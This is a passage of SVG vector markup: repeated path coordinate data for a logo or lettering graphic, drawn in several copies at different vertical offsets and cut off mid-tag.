d="M110.23,273.32c-2.32,.4-4.63,.42-6.94,.37-.88-.02-1.77-.17-2.61-.42-2.06-.61-3.57-1.88-4.54-3.86-1.65-3.37-3.39-6.7-5.11-10.04-.18-.36-.42-.69-.73-1.19-.19,.36-.34,.51-.34,.66,.02,3.21-.02,6.42,.12,9.63,.07,1.79,.74,3.46,1.75,4.98-.79,.26-11.73,.31-13.42,.08,.02-.11,0-.23,.06-.32,1.39-2.16,1.84-4.58,1.83-7.1,0-7.32-.05-14.64-.08-21.96-.01-2.4-.47-4.69-1.78-6.75-.06-.09-.06-.21-.13-.41,.38-.02,.71-.05,1.04-.05,5.5,0,11,0,16.5,.06,1.11,.01,2.25,.2,3.31,.52,5.48,1.67,8.1,7.55,5.74,12.79-.79,1.76-2.13,3.02-3.73,4.04-.58,.37-1.19,.71-1.92,1.15,1.16,2.06,2.29,4.07,3.43,6.07,1.15,2.02,2.26,4.06,3.51,6.02,1.24,1.94,2.65,3.77,4.04,5.73Zm-20.01-18.43c.21-.08,.44-.12,.62-.24,1.43-.94,2.74-2.03,3.82-3.36,1.71-2.1,1.99-4.07,.58-6.91-.88-1.79-3.34-2.74-5.12-2.11-.25,1.33-.19,11.76,.09,12.62Z"/><path d="M51.63,236.92c7.96,.1,15.8,.19,23.8,.28,.08,2.19,.02,4.32,.04,6.45-.17,.02-.26,.07-.31,.04-2.79-1.72-5.88-2.04-9.06-1.86-.62,.04-1.23,.11-1.85,.15-.55,.04-.85,.31-.85,.88,.01,2.63,0,5.26,.03,7.9,0,.72,.21,.9,1.05,.89,1.82-.01,3.63-.08,5.45-.12,.19,0,.38,0,.55,0,.23,.82,.26,5.47,.04,7.04-.33-.16-.63-.28-.92-.44-1.24-.66-2.52-1.18-3.93-1.35-.42-.05-.85-.08-1.27-.06-.82,.05-.96,.17-.96,.97-.02,3.1,0,6.19-.02,9.29,0,.6,.23,.97,.8,1.09,.98,.21,1.96,.53,2.95,.58,1.7,.09,3.4,.07,5.1,0,1.41-.06,2.72-.57,3.89-1.39,.19-.13,.39-.23,.77-.45-.57,2.38-1.1,4.58-1.63,6.76h-23.48c-.03-.11-.06-.16-.04-.18,1.57-2.53,1.93-5.33,1.91-8.24-.05-7.01-.03-14.01-.06-21.02-.01-2.35-.47-4.61-1.75-6.64-.08-.12-.11-.27-.23-.57Z"/><path d="M94.04,233.4c.08-.18,.14-.35,.23-.5,1.15-1.91,1.64-4.02,1.65-6.21,.04-7.74,.02-15.48,.02-23.23,0-.34-.04-.68-.06-.99-2.33-.51-5.9-.23-9.1,1.61-.28-.74-.34-5.86-.06-7.32,9.32,.06,18.66-.13,28.12,.15v7.31c-2.25-1.4-4.62-1.99-7.12-2.03-.68,0-1.36,.06-2.13,.1-.03,.51-.08,.88-.08,1.26,.03,7.78,.03,15.56,.1,23.34,.02,2.31,.62,4.51,1.9,6.48-.82,.25-12.34,.27-13.47,.02Z"/><path d="M116.82,196.98h13.65c-1.18,1.73-1.69,3.53-1.91,5.43-.08,.69-.14,1.39-.14,2.08-.02,7.16-.03,14.32-.03,21.48,0,2.55,.43,5.01,1.84,7.21,.04,.06,.02,.14,.04,.3h-13.47c.36-.7,.68-1.26,.94-1.86,.7-1.66,1.03-3.42,1.03-5.2,.03-7.62,.06-15.25,0-22.87-.02-2.14-.52-4.22-1.7-6.07-.08-.12-.13-.25-.25-.48Z"/><path d="M101.02,281.69l-.3,1.28c-1.32,.24-2.62,.12-3.94,.09v-5.51c-.48,.89-1.09-.17-1.61,.23-.22,.77-.24,3.86,.02,5.32h-4.85c-.15-.64-.21-1.2-.43-1.7-.07-.16-.55-.19-.84-.2-1.02-.02-1.21,.28-1.23,1.82-2.22,.24-2.32,.18-3.84-2.01-.41,.67-.12,1.33-.06,2.03h-2.14c.19-2.12,.12-4.22,.02-6.37h2.06v2.28c.7-.7,1.37-1.24,1.3-2.29h2.06l-1.97,2.62,1.5,2.45c.54-1.81,1.29-3.27,1.48-5.04h2.07c.32,.91,.66,1.88,1.01,2.86,.27,.77,.53,1.54,.83,2.29,.13,.34,.34,.64,.64,.93,.71-1.65,.31-3.33,.42-5.15l-1.52,.31-.16-1.22h8.69v1.06l-1.43-.06v1.26l1.11,.14v1.19l-1.1-.11v1.65c.72,.36,1.41,.16,2.22-.15Zm-11.51-1.62l-.42-1.06h-.19l-.27,1.1,.88-.04Z"/><path d="M114.42,276.64h2.01c.58,1.6,1.17,3.2,1.75,4.8l.18-.06v-4.7c1.11,0,2.27-.1,3.41,.03,1.1,.12,1.6,1.64,.92,2.58-.18,.25-.42,.45-.69,.74,.44,.74,.88,1.47,1.33,2.2l.17-.08v-5.5c.97,0,2.01-.07,3.04,.02,1.71,.14,2.73,1.33,2.79,3.13,.06,1.71-1.01,3.13-2.65,3.25-1.54,.11-3.09,.02-4.64-.05-.27-.01-.59-.32-.78-.58-.29-.39-.49-.85-.88-1.24v1.83h-3.87l-.31-1.74h-1.86l-.39,1.76-1.47,.07c.66-2.2,1.7-4.19,1.96-6.46Zm11.09,1.27v3.96c1.03,.08,1.45-.1,1.62-.91,.14-.66,.17-1.38,.05-2.04-.15-.87-.58-1.08-1.67-1.01Zm-5.11-.12v1.71c.93-.66,.94-1.18,0-1.71Zm-4.7,2.28l-.5-1.29-.42,1.29h.92Z"/><path d="M106.46,280.95c-.13,.38-.21,.68-.33,.96-.24,.57-.66,.97-1.28,1.08-1.14,.2-2.29,.11-3.42,.08v-6.4c1.05,0,2.17-.06,3.28,.02,.87,.06,1.44,1.09,1.16,1.93-.08,.25-.27,.46-.44,.73l.9,1.1c.05-1.17,.18-2.18,.94-2.96,.75-.78,1.67-1.08,2.73-1.04,1.61,.07,2.71,1.1,2.92,2.75,.25,1.89-.59,3.37-2.2,3.87-1.74,.54-3.17-.14-4.25-2.11Zm4.74-.89c-.18-.62-.28-1.28-.57-1.84-.48-.9-1.49-.86-2.04,0-.55,.87-.4,2.61,.28,3.38,.59,.67,1.48,.6,1.91-.19,.21-.39,.27-.86,.41-1.35Zm-7.72,1.93c.82-.26,1.07-.57,.98-1.12-.09-.51-.34-.84-.98-.66v1.77Zm0-2.93c.73-.79,.73-.88,0-1.31v1.31Z"/><path d="M133.36,277.8c-.41-.08-.81-.22-1.22-.22-.22,0-.57,.17-.63,.35-.06,.16,.13,.51,.31,.64,.4,.29,.88,.47,1.31,.74,.89,.56,1.2,1.33,.99,2.26-.2,.91-.8,1.4-1.66,1.56-.48,.09-1,.09-1.5,.04-1.18-.12-1.48-.45-1.39-1.6,.25,.09,.48,.2,.72,.26,.41,.1,.82,.25,1.23,.24,.26,0,.64-.22,.72-.43,.07-.18-.16-.57-.36-.73-.39-.3-.86-.5-1.29-.76-.87-.53-1.2-1.24-1.01-2.13,.16-.78,.81-1.4,1.7-1.52,.45-.06,.93-.05,1.38,.02,.84,.13,.91,.3,.71,1.3Z"/><path d="M76.76,281.52c.43,.18,.74,.37,1.07,.44,.37,.08,.77,.13,1.14,.06,.6-.11,.73-.62,.26-1-.42-.34-.92-.57-1.38-.86-.93-.58-1.3-1.28-1.13-2.09,.2-.93,.94-1.54,2.01-1.63,.35-.03,.7-.03,1.04,.02,.84,.12,.92,.25,.82,1.32-.44-.07-.88-.2-1.32-.19-.2,0-.48,.22-.58,.42-.06,.11,.13,.44,.29,.55,.31,.22,.68,.36,1.02,.54,1.07,.56,1.53,1.42,1.32,2.46-.2,.99-1,1.59-2.24,1.65-.31,.01-.62,0-.93-.03-1.16-.12-1.26-.25-1.4-1.66Z"/></g></g><g id="aXriMl-3"><g><path class="cls-2" d="M75.38,356.98h9.19c-.09,.23-.13,.37-.2,.49-1.25,2-1.7,4.23-1.71,6.54-.03,9.29-.03,18.58-.04,27.87,0,.46,0,.92,0,1.48-.38,0-.68,.03-.96,0-1.67-.24-3.22-.81-4.7-1.61-2.41-1.31-4.5-2.98-6.13-5.23-3.85-5.29-7.72-10.56-11.59-15.83-.31-.42-.65-.81-1.15-1.43-.09,.59-.17,.87-.17,1.16-.02,2.24-.04,4.49-.04,6.73,0,2.67,.03,5.34,.03,8.01,0,3.76,.29,5.01,1.89,8.24-.74,.22-19.21,.26-20.55,.02,.24-.29,.44-.55,.64-.8,1-1.23,1.33-2.56,.76-4.11-.63-1.71-1.19-3.44-1.73-5.17-.21-.66-.56-.92-1.25-.92-3.06,0-6.12-.05-9.17-.09-.63,0-1.03,.24-1.23,.84-.57,1.73-1.18,3.44-1.69,5.18-.52,1.81-.69,3.61,1.05,5.01-.93,.3-8.62,.33-9.85,.06,.21-.34,.4-.67,.61-.97,1.54-2.21,2.69-4.59,3.51-7.16,2.47-7.66,5.01-15.29,7.53-22.93,.12-.37,.26-.73,.32-1.11,.23-1.56,.11-3.02-1.45-4.21,.52-.07,.8-.14,1.08-.14,3.37,0,6.74-.02,10.1,.01,1.39,.01,1.22-.14,1.7,1.22,3.39,9.59,6.77,19.18,10.17,28.77,.3,.86,.52,1.78,1.38,2.45,.16-.26,.37-.46,.41-.69,.19-.98,.48-1.97,.48-2.96,.01-7.28,0-14.56-.08-21.83-.02-2.26-.48-4.46-1.72-6.42-.08-.12-.11-.26-.18-.42,.17-.05,.27-.1,.38-.1,2.9,0,5.81,.02,8.71-.01,.67,0,.95,.4,1.27,.84,2.62,3.6,5.24,7.2,7.87,10.79,2.42,3.31,4.86,6.61,7.3,9.91,.24,.32,.52,.62,.94,1.1,.11-.5,.21-.74,.21-.98,0-5.15,.05-10.3-.02-15.45-.02-1.87-.53-3.67-1.47-5.32-.13-.23-.26-.45-.47-.81Zm-38.83,20.34c0-1-1.73-6.59-3.19-10.27-.09-.23-.27-.42-.46-.71-.18,.24-.34,.37-.39,.53-1.05,3.19-2.11,6.38-3.13,9.58-.26,.82-.08,1.02,.83,1.02,1.93,0,3.87-.02,5.8-.04,.18,0,.37-.07,.55-.11Z"/><path class="cls-2" d="M125.39,434.82c-1.67-.26-3.62-.38-5.47-.88-5.64-1.52-9.47-5.25-11.57-10.55-2.07-5.2-2.21-10.65-.08-15.87,2.79-6.83,7.94-10.77,15.39-11.57,2.64-.28,5.27-.25,7.85,.38,6.66,1.63,10.84,5.91,12.64,12.45,1.18,4.3,1.17,8.69-.17,12.96-2.17,6.93-6.99,11.05-14.04,12.57-1.39,.3-2.84,.33-4.53,.52Zm9.2-18.32c-.19-1.47-.32-3.21-.64-4.92-.37-1.94-1.01-3.83-2.04-5.53-1.16-1.9-2.67-3.43-5.01-3.79-3.28-.51-5.76,.76-7.52,3.48-1.53,2.35-2.08,5.01-2.03,7.75,.03,1.88,.35,3.78,.67,5.64,.41,2.4,1.36,4.59,2.91,6.5,2.49,3.07,6.63,3.57,9.72,1.12,1.96-1.55,3.2-3.56,3.56-6.06,.18-1.3,.25-2.62,.39-4.2Z"/><path class="cls-2" d="M36.71,411.24c0-.56,0-1.02,0-1.48-.01-1.78-.05-3.56-.03-5.34,.02-2.53-.45-4.92-1.84-7.09-.04-.06-.02-.15-.03-.3h13.46c-.09,.24-.13,.38-.2,.5-1.29,2.08-1.72,4.38-1.74,6.77-.04,6.97-.02,13.94-.07,20.91-.02,2.91,.34,5.71,1.96,8.22-.83,.26-10.98,.36-13.47,.13,.04-.15,.04-.31,.12-.42,1.31-2.06,1.75-4.37,1.79-6.76,.04-2.67,0-5.34,0-8.02,0-.41,0-.83,0-1.32h-10.04c-.05,.25-.14,.51-.14,.76,0,3.14-.05,6.28,.06,9.41,.07,2.06,.53,4.07,1.69,5.84,.08,.12,.13,.27,.24,.5H15c.03-.15,.02-.27,.07-.36,1.46-2.27,1.85-4.82,1.86-7.45,.02-7.12,.02-14.25,0-21.38,0-2.47-.45-4.85-1.82-6.98-.06-.09-.05-.21-.09-.39h13.44c-.07,.22-.09,.41-.17,.55-1.22,1.93-1.65,4.09-1.73,6.31-.08,2.24,0,4.49,.03,6.74,0,.19,.06,.37,.11,.63h10.02Z"/><path class="cls-2" d="M110.23,433.32c-2.32,.4-4.63,.42-6.94,.37-.88-.02-1.77-.17-2.61-.42-2.06-.61-3.57-1.88-4.54-3.86-1.65-3.37-3.39-6.7-5.11-10.04-.18-.36-.42-.69-.73-1.19-.19,.36-.34,.51-.34,.66,.02,3.21-.02,6.42,.12,9.63,.07,1.79,.74,3.46,1.75,4.98-.79,.26-11.73,.31-13.42,.08,.02-.11,0-.23,.06-.32,1.39-2.16,1.84-4.58,1.83-7.1,0-7.32-.05-14.64-.08-21.96-.01-2.4-.47-4.69-1.78-6.75-.06-.09-.06-.21-.13-.41,.38-.02,.71-.05,1.04-.05,5.5,0,11,0,16.5,.06,1.11,.01,2.25,.2,3.31,.52,5.48,1.67,8.1,7.55,5.74,12.79-.79,1.76-2.13,3.02-3.73,4.04-.58,.37-1.19,.71-1.92,1.15,1.16,2.06,2.29,4.07,3.43,6.07,1.15,2.02,2.26,4.06,3.51,6.02,1.24,1.94,2.65,3.77,4.04,5.73Zm-20.01-18.43c.21-.08,.44-.12,.62-.24,1.43-.94,2.74-2.03,3.82-3.36,1.71-2.1,1.99-4.07,.58-6.91-.88-1.79-3.34-2.74-5.12-2.11-.25,1.33-.19,11.76,.09,12.62Z"/><path class="cls-2" d="M51.63,396.92c7.96,.1,15.8,.19,23.8,.28,.08,2.19,.02,4.32,.04,6.45-.17,.02-.26,.07-.31,.04-2.79-1.72-5.88-2.04-9.06-1.86-.62,.04-1.23,.11-1.85,.15-.55,.04-.85,.31-.85,.88,.01,2.63,0,5.26,.03,7.9,0,.72,.21,.9,1.05,.89,1.82-.01,3.63-.08,5.45-.12,.19,0,.38,0,.55,0,.23,.82,.26,5.47,.04,7.04-.33-.16-.63-.28-.92-.44-1.24-.66-2.52-1.18-3.93-1.35-.42-.05-.85-.08-1.27-.06-.82,.05-.96,.17-.96,.97-.02,3.1,0,6.19-.02,9.29,0,.6,.23,.97,.8,1.09,.98,.21,1.96,.53,2.95,.58,1.7,.09,3.4,.07,5.1,0,1.41-.06,2.72-.57,3.89-1.39,.19-.13,.39-.23,.77-.45-.57,2.38-1.1,4.58-1.63,6.76h-23.48c-.03-.11-.06-.16-.04-.18,1.57-2.53,1.93-5.33,1.91-8.24-.05-7.01-.03-14.01-.06-21.02-.01-2.35-.47-4.61-1.75-6.64-.08-.12-.11-.27-.23-.57Z"/><path class="cls-2" d="M94.04,393.4c.08-.18,.14-.35,.23-.5,1.15-1.91,1.64-4.02,1.65-6.21,.04-7.74,.02-15.48,.02-23.23,0-.34-.04-.68-.06-.99-2.33-.51-5.9-.23-9.1,1.61-.28-.74-.34-5.86-.06-7.32,9.32,.06,18.66-.13,28.12,.15v7.31c-2.25-1.4-4.62-1.99-7.12-2.03-.68,0-1.36,.06-2.13,.1-.03,.51-.08,.88-.08,1.26,.03,7.78,.03,15.56,.1,23.34,.02,2.31,.62,4.51,1.9,6.48-.82,.25-12.34,.27-13.47,.02Z"/><path class="cls-2" d="M116.82,356.98h13.65c-1.18,1.73-1.69,3.53-1.91,5.43-.08,.69-.14,1.39-.14,2.08-.02,7.16-.03,14.32-.03,21.48,0,2.55,.43,5.01,1.84,7.21,.04,.06,.02,.14,.04,.3h-13.47c.36-.7,.68-1.26,.94-1.86,.7-1.66,1.03-3.42,1.03-5.2,.03-7.62,.06-15.25,0-22.87-.02-2.14-.52-4.22-1.7-6.07-.08-.12-.13-.25-.25-.48Z"/><path class="cls-2" d="M101.02,441.69l-.3,1.28c-1.32,.24-2.62,.12-3.94,.09v-5.51c-.48,.89-1.09-.17-1.61,.23-.22,.77-.24,3.86,.02,5.32h-4.85c-.15-.64-.21-1.2-.43-1.7-.07-.16-.55-.19-.84-.2-1.02-.02-1.21,.28-1.23,1.82-2.22,.24-2.32,.18-3.84-2.01-.41,.67-.12,1.33-.06,2.03h-2.14c.19-2.12,.12-4.22,.02-6.37h2.06v2.28c.7-.7,1.37-1.24,1.3-2.29h2.06l-1.97,2.62,1.5,2.45c.54-1.81,1.29-3.27,1.48-5.04h2.07c.32,.91,.66,1.88,1.01,2.86,.27,.77,.53,1.54,.83,2.29,.13,.34,.34,.64,.64,.93,.71-1.65,.31-3.33,.42-5.15l-1.52,.31-.16-1.22h8.69v1.06l-1.43-.06v1.26l1.11,.14v1.19l-1.1-.11v1.65c.72,.36,1.41,.16,2.22-.15Zm-11.51-1.62l-.42-1.06h-.19l-.27,1.1,.88-.04Z"/><path class="cls-2" d="M114.42,436.64h2.01c.58,1.6,1.17,3.2,1.75,4.8l.18-.06v-4.7c1.11,0,2.27-.1,3.41,.03,1.1,.12,1.6,1.64,.92,2.58-.18,.25-.42,.45-.69,.74,.44,.74,.88,1.47,1.33,2.2l.17-.08v-5.5c.97,0,2.01-.07,3.04,.02,1.71,.14,2.73,1.33,2.79,3.13,.06,1.71-1.01,3.13-2.65,3.25-1.54,.11-3.09,.02-4.64-.05-.27-.01-.59-.32-.78-.58-.29-.39-.49-.85-.88-1.24v1.83h-3.87l-.31-1.74h-1.86l-.39,1.76-1.47,.07c.66-2.2,1.7-4.19,1.96-6.46Zm11.09,1.27v3.96c1.03,.08,1.45-.1,1.62-.91,.14-.66,.17-1.38,.05-2.04-.15-.87-.58-1.08-1.67-1.01Zm-5.11-.12v1.71c.93-.66,.94-1.18,0-1.71Zm-4.7,2.28l-.5-1.29-.42,1.29h.92Z"/><path class="cls-2" d="M106.46,440.95c-.13,.38-.21,.68-.33,.96-.24,.57-.66,.97-1.28,1.08-1.14,.2-2.29,.11-3.42,.08v-6.4c1.05,0,2.17-.06,3.28,.02,.87,.06,1.44,1.09,1.16,1.93-.08,.25-.27,.46-.44,.73l.9,1.1c.05-1.17,.18-2.18,.94-2.96,.75-.78,1.67-1.08,2.73-1.04,1.61,.07,2.71,1.1,2.92,2.75,.25,1.89-.59,3.37-2.2,3.87-1.74,.54-3.17-.14-4.25-2.11Zm4.74-.89c-.18-.62-.28-1.28-.57-1.84-.48-.9-1.49-.86-2.04,0-.55,.87-.4,2.61,.28,3.38,.59,.67,1.48,.6,1.91-.19,.21-.39,.27-.86,.41-1.35Zm-7.72,1.93c.82-.26,1.07-.57,.98-1.12-.09-.51-.34-.84-.98-.66v1.77Zm0-2.93c.73-.79,.73-.88,0-1.31v1.31Z"/><path class="cls-2" d="M133.36,437.8c-.41-.08-.81-.22-1.22-.22-.22,0-.57,.17-.63,.35-.06,.16,.13,.51,.31,.64,.4,.29,.88,.47,1.31,.74,.89,.56,1.2,1.33,.99,2.26-.2,.91-.8,1.4-1.66,1.56-.48,.09-1,.09-1.5,.04-1.18-.12-1.48-.45-1.39-1.6,.25,.09,.48,.2,.72,.26,.41,.1,.82,.25,1.23,.24,.26,0,.64-.22,.72-.43,.07-.18-.16-.57-.36-.73-.39-.3-.86-.5-1.29-.76-.87-.53-1.2-1.24-1.01-2.13,.16-.78,.81-1.4,1.7-1.52,.45-.06,.93-.05,1.38,.02,.84,.13,.91,.3,.71,1.3Z"/><path class="cls-2" d="M76.76,441.52c.43,.18,.74,.37,1.07,.44,.37,.08,.77,.13,1.14,.06,.6-.11,.73-.62,.26-1-.42-.34-.92-.57-1.38-.86-.93-.58-1.3-1.28-1.13-2.09,.2-.93,.94-1.54,2.01-1.63,.35-.03,.7-.03,1.04,.02,.84,.12,.92,.25,.82,1.32-.44-.07-.88-.2-1.32-.19-.2,0-.48,.22-.58,.42-.06,.11,.13,.44,.29,.55,.31,.22,.68,.36,1.02,.54,1.07,.56,1.53,1.42,1.32,2.46-.2,.99-1,1.59-2.24,1.65-.31,.01-.62,0-.93-.03-1.16-.12-1.26-.25-1.4-1.66Z"/></g></g><g id="aXriMl-4"><g><path class="cls-1" d="M75.38,516.98h9.19c-.09,.23-.13,.37-.2,.49-1.25,2-1.7,4.23-1.71,6.54-.03,9.29-.03,18.58-.04,27.87,0,.46,0,.92,0,1.48-.38,0-.68,.03-.96,0-1.67-.24-3.22-.81-4.7-1.61-2.41-1.31-4.5-2.98-6.13-5.23-3.85-5.29-7.72-10.56-11.59-15.83-.31-.42-.65-.81-1.15-1.43-.09,.59-.17,.87-.17,1.16-.02,2.24-.04,4.49-.04,6.73,0,2.67,.03,5.34,.03,8.01,0,3.76,.29,5.01,1.89,8.24-.74,.22-19.21,.26-20.55,.02,.24-.29,.44-.55,.64-.8,1-1.23,1.33-2.56,.76-4.11-.63-1.71-1.19-3.44-1.73-5.17-.21-.66-.56-.92-1.25-.92-3.06,0-6.12-.05-9.17-.09-.63,0-1.03,.24-1.23,.84-.57,1.73-1.18,3.44-1.69,5.18-.52,1.81-.69,3.61,1.05,5.01-.93,.3-8.62,.33-9.85,.06,.21-.34,.4-.67,.61-.97,1.54-2.21,2.69-4.59,3.51-7.16,2.47-7.66,5.01-15.29,7.53-22.93,.12-.37,.26-.73,.32-1.11,.23-1.56,.11-3.02-1.45-4.21,.52-.07,.8-.14,1.08-.14,3.37,0,6.74-.02,10.1,.01,1.39,.01,1.22-.14,1.7,1.22,3.39,9.59,6.77,19.18,10.17,28.77,.3,.86,.52,1.78,1.38,2.45,.16-.26,.37-.46,.41-.69,.19-.98,.48-1.97,.48-2.96,.01-7.28,0-14.56-.08-21.83-.02-2.26-.48-4.46-1.72-6.42-.08-.12-.11-.26-.18-.42,.17-.05,.27-.1,.38-.1,2.9,0,5.81,.02,8.71-.01,.67,0,.95,.4,1.27,.84,2.62,3.6,5.24,7.2,7.87,10.79,2.42,3.31,4.86,6.61,7.3,9.91,.24,.32,.52,.62,.94,1.1,.11-.5,.21-.74,.21-.98,0-5.15,.05-10.3-.02-15.45-.02-1.87-.53-3.67-1.47-5.32-.13-.23-.26-.45-.47-.81Zm-38.83,20.34c0-1-1.73-6.59-3.19-10.27-.09-.23-.27-.42-.46-.71-.18,.24-.34,.37-.39,.53-1.05,3.19-2.11,6.38-3.13,9.58-.26,.82-.08,1.02,.83,1.02,1.93,0,3.87-.02,5.8-.04,.18,0,.37-.07,.55-.11Z"/><path class="cls-1" d="M125.39,594.82c-1.67-.26-3.62-.38-5.47-.88-5.64-1.52-9.47-5.25-11.57-10.55-2.07-5.2-2.21-10.65-.08-15.87,2.79-6.83,7.94-10.77,15.39-11.57,2.64-.28,5.27-.25,7.85,.38,6.66,1.63,10.84,5.91,12.64,12.45,1.18,4.3,1.17,8.69-.17,12.96-2.17,6.93-6.99,11.05-14.04,12.57-1.39,.3-2.84,.33-4.53,.52Zm9.2-18.32c-.19-1.47-.32-3.21-.64-4.92-.37-1.94-1.01-3.83-2.04-5.53-1.16-1.9-2.67-3.43-5.01-3.79-3.28-.51-5.76,.76-7.52,3.48-1.53,2.35-2.08,5.01-2.03,7.75,.03,1.88,.35,3.78,.67,5.64,.41,2.4,1.36,4.59,2.91,6.5,2.49,3.07,6.63,3.57,9.72,1.12,1.96-1.55,3.2-3.56,3.56-6.06,.18-1.3,.25-2.62,.39-4.2Z"/><path class="cls-1" d="M36.71,571.24c0-.56,0-1.02,0-1.48-.01-1.78-.05-3.56-.03-5.34,.02-2.53-.45-4.92-1.84-7.09-.04-.06-.02-.15-.03-.3h13.46c-.09,.24-.13,.38-.2,.5-1.29,2.08-1.72,4.38-1.74,6.77-.04,6.97-.02,13.94-.07,20.91-.02,2.91,.34,5.71,1.96,8.22-.83,.26-10.98,.36-13.47,.13,.04-.15,.04-.31,.12-.42,1.31-2.06,1.75-4.37,1.79-6.76,.04-2.67,0-5.34,0-8.02,0-.41,0-.83,0-1.32h-10.04c-.05,.25-.14,.51-.14,.76,0,3.14-.05,6.28,.06,9.41,.07,2.06,.53,4.07,1.69,5.84,.08,.12,.13,.27,.24,.5H15c.03-.15,.02-.27,.07-.36,1.46-2.27,1.85-4.82,1.86-7.45,.02-7.12,.02-14.25,0-21.38,0-2.47-.45-4.85-1.82-6.98-.06-.09-.05-.21-.09-.39h13.44c-.07,.22-.09,.41-.17,.55-1.22,1.93-1.65,4.09-1.73,6.31-.08,2.24,0,4.49,.03,6.74,0,.19,.06,.37,.11,.63h10.02Z"/><path class="cls-1" d="M110.23,593.32c-2.32,.4-4.63,.42-6.94,.37-.88-.02-1.77-.17-2.61-.42-2.06-.61-3.57-1.88-4.54-3.86-1.65-3.37-3.39-6.7-5.11-10.04-.18-.36-.42-.69-.73-1.19-.19,.36-.34,.51-.34,.66,.02,3.21-.02,6.42,.12,9.63,.07,1.79,.74,3.46,1.75,4.98-.79,.26-11.73,.31-13.42,.08,.02-.11,0-.23,.06-.32,1.39-2.16,1.84-4.58,1.83-7.1,0-7.32-.05-14.64-.08-21.96-.01-2.4-.47-4.69-1.78-6.75-.06-.09-.06-.21-.13-.41,.38-.02,.71-.05,1.04-.05,5.5,0,11,0,16.5,.06,1.11,.01,2.25,.2,3.31,.52,5.48,1.67,8.1,7.55,5.74,12.79-.79,1.76-2.13,3.02-3.73,4.04-.58,.37-1.19,.71-1.92,1.15,1.16,2.06,2.29,4.07,3.43,6.07,1.15,2.02,2.26,4.06,3.51,6.02,1.24,1.94,2.65,3.77,4.04,5.73Zm-20.01-18.43c.21-.08,.44-.12,.62-.24,1.43-.94,2.74-2.03,3.82-3.36,1.71-2.1,1.99-4.07,.58-6.91-.88-1.79-3.34-2.74-5.12-2.11-.25,1.33-.19,11.76,.09,12.62Z"/><path class="cls-1" d="M51.63,556.92c7.96,.1,15.8,.19,23.8,.28,.08,2.19,.02,4.32,.04,6.45-.17,.02-.26,.07-.31,.04-2.79-1.72-5.88-2.04-9.06-1.86-.62,.04-1.23,.11-1.85,.15-.55,.04-.85,.31-.85,.88,.01,2.63,0,5.26,.03,7.9,0,.72,.21,.9,1.05,.89,1.82-.01,3.63-.08,5.45-.12,.19,0,.38,0,.55,0,.23,.82,.26,5.47,.04,7.04-.33-.16-.63-.28-.92-.44-1.24-.66-2.52-1.18-3.93-1.35-.42-.05-.85-.08-1.27-.06-.82,.05-.96,.17-.96,.97-.02,3.1,0,6.19-.02,9.29,0,.6,.23,.97,.8,1.09,.98,.21,1.96,.53,2.95,.58,1.7,.09,3.4,.07,5.1,0,1.41-.06,2.72-.57,3.89-1.39,.19-.13,.39-.23,.77-.45-.57,2.38-1.1,4.58-1.63,6.76h-23.48c-.03-.11-.06-.16-.04-.18,1.57-2.53,1.93-5.33,1.91-8.24-.05-7.01-.03-14.01-.06-21.02-.01-2.35-.47-4.61-1.75-6.64-.08-.12-.11-.27-.23-.57Z"/><path class="cls-1" d="M94.04,553.4c.08-.18,.14-.35,.23-.5,1.15-1.91,1.64-4.02,1.65-6.21,.04-7.74,.02-15.48,.02-23.23,0-.34-.04-.68-.06-.99-2.33-.51-5.9-.23-9.1,1.61-.28-.74-.34-5.86-.06-7.32,9.32,.06,18.66-.13,28.12,.15v7.31c-2.25-1.4-4.62-1.99-7.12-2.03-.68,0-1.36,.06-2.13,.1-.03,.51-.08,.88-.08,1.26,.03,7.78,.03,15.56,.1,23.34,.02,2.31,.62,4.51,1.9,6.48-.82,.25-12.34,.27-13.47,.02Z"/><path class="cls-1" d="M116.82,516.98h13.65c-1.18,1.73-1.69,3.53-1.91,5.43-.08,.69-.14,1.39-.14,2.08-.02,7.16-.03,14.32-.03,21.48,0,2.55,.43,5.01,1.84,7.21,.04,.06,.02,.14,.04,.3h-13.47c.36-.7,.68-1.26,.94-1.86,.7-1.66,1.03-3.42,1.03-5.2,.03-7.62,.06-15.25,0-22.87-.02-2.14-.52-4.22-1.7-6.07-.08-.12-.13-.25-.25-.48Z"/><path class="cls-1" d="M101.02,601.69l-.3,1.28c-1.32,.24-2.62,.12-3.94,.09v-5.51c-.48,.89-1.09-.17-1.61,.23-.22,.77-.24,3.86,.02,5.32h-4.85c-.15-.64-.21-1.2-.43-1.7-.07-.16-.55-.19-.84-.2-1.02-.02-1.21,.28-1.23,1.82-2.22,.24-2.32,.18-3.84-2.01-.41,.67-.12,1.33-.06,2.03h-2.14c.19-2.12,.12-4.22,.02-6.37h2.06v2.28c.7-.7,1.37-1.24,1.3-2.29h2.06l-1.97,2.62,1.5,2.45c.54-1.81,1.29-3.27,1.48-5.04h2.07c.32,.91,.66,1.88,1.01,2.86,.27,.77,.53,1.54,.83,2.29,.13,.34,.34,.64,.64,.93,.71-1.65,.31-3.33,.42-5.15l-1.52,.31-.16-1.22h8.69v1.06l-1.43-.06v1.26l1.11,.14v1.19l-1.1-.11v1.65c.72,.36,1.41,.16,2.22-.15Zm-11.51-1.62l-.42-1.06h-.19l-.27,1.1,.88-.04Z"/><path class="cls-1" d="M114.42,596.64h2.01c.58,1.6,1.17,3.2,1.75,4.8l.18-.06v-4.7c1.11,0,2.27-.1,3.41,.03,1.1,.12,1.6,1.64,.92,2.58-.18,.25-.42,.45-.69,.74,.44,.74,.88,1.47,1.33,2.2l.17-.08v-5.5c.97,0,2.01-.07,3.04,.02,1.71,.14,2.73,1.33,2.79,3.13,.06,1.71-1.01,3.13-2.65,3.25-1.54,.11-3.09,.02-4.64-.05-.27-.01-.59-.32-.78-.58-.29-.39-.49-.85-.88-1.24v1.83h-3.87l-.31-1.74h-1.86l-.39,1.76-1.47,.07c.66-2.2,1.7-4.19,1.96-6.46Zm11.09,1.27v3.96c1.03,.08,1.45-.1,1.62-.91,.14-.66,.17-1.38,.05-2.04-.15-.87-.58-1.08-1.67-1.01Zm-5.11-.12v1.71c.93-.66,.94-1.18,0-1.71Zm-4.7,2.28l-.5-1.29-.42,1.29h.92Z"/><path class="cls-1" 